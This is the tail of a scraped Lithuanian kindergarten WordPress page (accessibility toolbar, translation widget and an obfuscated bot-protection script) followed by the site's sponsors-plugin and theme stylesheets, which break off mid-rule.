var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Kitas >","prev":"< Ankstesnis","image":"Paveiksl\u0117lis","of":"i\u0161","close":"U\u017edaryti","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.atzalyno.vilnius.lm.lt\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="gt_widget_script_64301798-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['64301798'] = {"default_language":"lt","languages":["be","en","lv","lt","pl","ru","uk"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/gtranslate/js/base.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2021/04/15/papuosime-marguciais-velyku-medeli/" data-gt-orig-domain="www.atzalyno.vilnius.lm.lt" data-gt-widget-id="64301798" defer></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Valdymo įrankiai" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Valdymo įrankiai</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Valdymo įrankiai</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Padidinti tekstą</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Padidinti tekstą</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sumažinti tekstą</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sumažinti tekstą</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Nespalvotas vaizdas</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Nespalvotas vaizdas</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Didelio kontrasto vaizdas</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Didelio kontrasto vaizdas</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatyvaus kontrasto vaizdas</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatyvaus kontrasto vaizdas</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Šviesus fonas</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Šviesus fonas</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Nuorodų pabraukimas</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Nuorodų pabraukimas</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Šrifto keitimas</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Šrifto keitimas</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<APM_DO_NOT_TOUCH>

<script type="text/javascript">
(function(){
window.qcr=!!window.qcr;try{(function(){(function(){var a={decrypt:function(d){try{return JSON.parse(function(g){g=g.split("l");var h="";for(var k=0;k<g.length;++k)h+=String.fromCharCode(g[k]);return h}(d))}catch(g){}}};return a={configuration:a.decrypt("[base64]")}})();
var b=83;try{var aa,da,ka=c(704)?1:0,pa=c(62)?1:0,qa=c(87)?1:0,ra=c(126)?1:0;for(var ta=(c(635),0);ta<da;++ta)ka+=c(524)?2:1,pa+=c(840)?1:2,qa+=c(414)?2:1,ra+=c(798)?3:1;aa=ka+pa+qa+ra;window.Pa===aa&&(window.Pa=++aa)}catch(a){window.Pa=aa}var e=!0;function f(a,d){a+=d;return a.toString(36)}
function wa(a){var d=85;a&&(document[q(d,203,190,200,190,183,190,193,190,201,206,168,201,182,201,186)]&&document[t(d,203,190,200,190,183,190,193,190,201,206,168,201,182,201,186)]!==f(68616527581,d)||(e=!1));return e}function t(a){var d=arguments.length,g=[];for(var h=1;h<d;h++)g[h-1]=arguments[h]-a;return String.fromCharCode.apply(String,g)}function xa(){}wa(window[xa[q(b,193,180,192,184)]]===xa);wa(typeof ie9rgb4!==f(1242178186116,b));
wa(RegExp("\x3c")[t(b,199,184,198,199)](function(){return"\x3c"})&!RegExp(f(42806,b))[f(1372122,b)](function(){return"'x3'+'d';"}));
var Aa=window[t(b,180,199,199,180,182,187,152,201,184,193,199)]||RegExp(q(b,192,194,181,188,207,180,193,183,197,194,188,183),f(-65,b))[t(b,199,184,198,199)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),Ba=+new Date+(c(563)?6E5:648589),Ca,Ga,Ha,Ja=window[t(b,198,184,199,167,188,192,184,194,200,199)],Ka=Aa?c(206)?3E4:22876:c(870)?5180:6E3;
document[q(b,180,183,183,152,201,184,193,199,159,188,198,199,184,193,184,197)]&&document[t(b,180,183,183,152,201,184,193,199,159,188,198,199,184,193,184,197)](t(b,201,188,198,188,181,188,191,188,199,204,182,187,180,193,186,184),function(a){var d=6;document[t(d,124,111,121,111,104,111,114,111,122,127,89,122,103,122,107)]&&(document[q(d,124,111,121,111,104,111,114,111,122,127,89,122,103,122,107)]===f(1058781977,d)&&a[q(d,111,121,90,120,123,121,122,107,106)]?Ha=!0:document[t(d,124,111,121,111,104,111,
114,111,122,127,89,122,103,122,107)]===q(d,124,111,121,111,104,114,107)&&(Ca=+new Date,Ha=!1,A()))});function q(a){var d=arguments.length,g=[];for(var h=1;h<d;++h)g.push(arguments[h]-a);return String.fromCharCode.apply(String,g)}function A(){if(!document[t(90,203,207,191,204,211,173,191,198,191,189,206,201,204)])return!0;var a=+new Date;if(a>Ba&&(c(944)?551832:6E5)>a-Ca)return wa(!1);var d=wa(Ga&&!Ha&&Ca+Ka<a);Ca=a;Ga||(Ga=!0,Ja(function(){Ga=!1},c(760)?1:0));return d}A();
var Ma=[c(251)?17795081:11818990,c(477)?27611931586:2147483647,c(201)?1558153217:1866344524];function Qa(a){var d=83;a=typeof a===f(1743045593,d)?a:a[t(d,199,194,166,199,197,188,193,186)](c(63)?36:44);var g=window[a];if(!g||!g[q(d,199,194,166,199,197,188,193,186)])return;var h=""+g;window[a]=function(k,l){Ga=!1;return g(k,l)};window[a][q(d,199,194,166,199,197,188,193,186)]=function(){return h}}for(var Ra=(c(927),0);Ra<Ma[q(b,191,184,193,186,199,187)];++Ra)Qa(Ma[Ra]);wa(!1!==window[t(b,196,182,197)]);
window.Ea=window.Ea||{};window.Ea.Ub="080b695a5f1940008f585b1bdf8473272080e4bf4a930ff8dbdf15f330b7add7f814ad4a0d9c00dbe5d6326309e31bb30a3aece7a94b2104187782faaef943624dbb88115c38685b";function B(a){var d=+new Date;if(!document[q(66,179,183,167,180,187,149,167,174,167,165,182,177,180,131,174,174)]||d>Ba&&(c(534)?6E5:498312)>d-Ca)var g=wa(!1);else g=wa(Ga&&!Ha&&Ca+Ka<d),Ca=d,Ga||(Ga=!0,Ja(function(){Ga=!1},c(491)?1:0));return!(arguments[a]^g)}function c(a){return 819>a}(function Ta(a){a&&"number"!==typeof a||("number"!==typeof a&&(a=1E3),a=Math.max(a,1),setInterval(function(){Ta(a-10)},a))})(!0);})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};

})();

</script>
</APM_DO_NOT_TOUCH>

<script type="text/javascript" src="/TSPD/08d254ae74ab2000992475af605cdc5eeeca7c29af541a72acbe1e9ef0e432f97597d1a23643f661?type=9"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/wp-sponsors/public/css/wp-sponsors-public.css?ver=2.0.0
body_size: 753
content:
/*
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.widget_sponsors_widget ul {
    list-style: none;
    margin-bottom: 15px;
}
.widget_sponsors_widget ul li {list-style-type: none;}
.widget_sponsors_widget ul.horizontal li {
    display: inline;
    list-style-type: none;
    padding-right: 20px;
}

.widget_sponsors_widget ul.horizontal {
    margin: 10px;
}
.widget_sponsors_widget ul.horizontal li.sponsors-item a img {
    max-height: 100px;
    padding-bottom: 15px;
}
.sponsors-item {
    padding-bottom: 15px;
}

p.sponsor-desc {
    margin-top: 5px;
}

/*
 * Styling the for the linear shortcode option
 */
div#wp-sponsors {margin-bottom: 50px;}

#wp-sponsors div.sponsor-item {margin: 0 20px 20px 0; float: left;}
#wp-sponsors div.sponsor-item.debug {border: solid 1px red;}

#wp-sponsors div.sponsor-item.default {max-width: 40%;}
#wp-sponsors div.sponsor-item.small {max-width: 15%;}
#wp-sponsors div.sponsor-item.medium {max-width: 30%;}
#wp-sponsors div.sponsor-item.large {max-width: 45%;}
#wp-sponsors div.sponsor-item.full {max-width: 100%;}

#wp-sponsors div.sponsor-item.default p, #wp-sponsors div.sponsor-item.default a img {width:100%;}
#wp-sponsors div.sponsor-item.default p, #wp-sponsors div.sponsor-item.default a img {width:100%;}
#wp-sponsors div.sponsor-item.default p, #wp-sponsors div.sponsor-item.default a img {width:100%;}
#wp-sponsors div.sponsor-item.default p, #wp-sponsors div.sponsor-item.default a img {width:100%;}
#wp-sponsors div.sponsor-item.default p, #wp-sponsors div.sponsor-item.default a img {width: 100%;}

/*
 * Other styling
 */

.clearfix:after { 
   content: "."; 
   visibility: hidden; 
   display: block; 
   height: 0; 
   clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.atzalyno.vilnius.lm.lt/wp-content/themes/kindergarten/style.css?ver=6.5.4
body_size: 8442
content:
/*
Theme Name: Kindergarten
Theme URI: http://dinozoom.com/themes/kindergarten-childcare-preschool-children-school-or-kids-wordpress-theme/
Author: Dinozoom
Author URI: http://dinozoom.com/
Description: Kindergarten theme is a beautifully designed responsive Wordpress Theme for your child school, child care center, but it would suit any children, preschool or nursery, school, child school, daycares and other small businesses like children, art, craft or creative websites. It supports and comes with custom widgets, drop-down menus, javascript slideshow and lots of other useful features.
Version: 0.04
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kindergarten
Tags: white,blue,two-columns,responsive-layout,custom-menu,sticky-post,theme-options,translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

kindergarten is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
13.0 Custom css
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
	text-align:center;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #444545;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.5;
	font-family:"Open Sans",sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight:normal;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	border-left: 2px solid #ff8800;
	padding:5px 5px 5px 10px;
	margin-bottom:10px;
}

address {
	margin: 0 0 1.5em;
}

pre {
	border-left: 2px solid #ff8800;
	padding:5px 5px 5px 10px;
	margin-bottom:10px;
	overflow: auto;
	line-height:1.2;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	margin:0;
	padding:0;
}

body {
	background-color: #59cff4;
	background-image: url(images/bg.jpg);
	background-repeat: repeat;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 20px 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-bottom:1px solid #EBEDED;
}
th{
	padding:5px 0;
	text-align:left;
	text-transform:uppercase;
	border-top:1px solid #EBEDED;
}
td{
	padding:5px 0;
	text-align:left;
	border-top:1px solid #EBEDED;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: none;
	border-radius: 3px;
	background: #ff8800;
	color: #ffffff;
	line-height: 1;
	padding: 10px 15px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	opacity:0.8;
	-webkit-opacity:0.8;
	-moz-opacity:0.8;
	filter:alpha(opacity=80);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px 5px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	color: #444545;
	text-decoration:none;
}

a:hover,
a:focus,
a:active {
	color: #ff8800;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

a:focus {
	outline: 0;
}

a:hover,
a:active {
